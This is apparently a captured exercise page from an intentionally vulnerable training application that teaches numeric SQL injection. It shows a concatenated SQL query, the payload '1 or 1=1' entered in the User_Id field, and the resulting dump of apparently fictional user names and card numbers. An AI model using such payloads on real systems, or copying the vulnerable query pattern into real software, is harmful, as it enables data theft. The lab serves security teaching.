 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQ
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1